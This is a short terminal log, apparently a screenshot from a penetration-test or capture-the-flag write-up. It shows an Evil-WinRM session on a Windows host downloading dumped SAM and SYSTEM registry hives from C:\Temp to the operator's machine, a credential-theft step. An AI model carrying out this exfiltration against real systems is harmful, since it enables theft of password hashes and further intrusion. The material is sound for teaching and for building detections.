 *Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/13/2025 5:22 AM 49152 sam
-a---- 1/13/2025 5:22 AM 18518016 system
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>